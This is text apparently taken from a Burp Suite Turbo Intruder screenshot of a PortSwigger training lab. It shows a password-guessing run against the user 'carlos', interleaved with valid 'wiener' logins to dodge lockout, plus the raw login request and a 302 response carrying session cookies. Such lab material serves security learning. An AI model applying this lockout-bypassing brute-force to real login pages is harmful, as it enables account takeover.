 Turbo Intruder - 0a14004704ec5f3dc1bd254e00d900a2.web-security-academy.net - running
Row Payload Status Words Length Time Label
0 carlos/123456 200 1702 3261 48
1 carlos/password 200 1702 3261 56
2 wiener/peter 302 42 194 63
3 carlos/peter 200 1702 3261 51
4 carlos/qwerty 200 1702 3261 50
5 wiener/peter 302 42 194 170
6 carlos/123456789 200 1702 3261 48
7 carlos/peter 200 1702 3261 47
8 wiener/peter 302 42 194 176
9 carlos/1234 200 1702 3261 48
10 carlos/111111 302 42 194 48
11 wiener/peter 302 42 194 48
12 carlos/peter 200 1702 3261 51
13 carlos/dragon 200 1702 3261 47
14 wiener/peter 302 42 194 50
15 carlos/123123 200 1702 3261 47
16 carlos/peter 200 1702 3261 167
17 wiener/peter 302 42 194 47
18 carlos/abc123 200 1702 3261 50
19 carlos/football 200 1702 3261 50
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0aad001004387457c043229600f900a6.web-security-academy.net
3 Cookie: session=w9upxTu2A8VFGHuxoSN7hAKNLjZPghAI
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=do2mqvE2rrPnbvaNQh7JXNLighgM2jbE; Secure; HttpOnly;
SameSite=None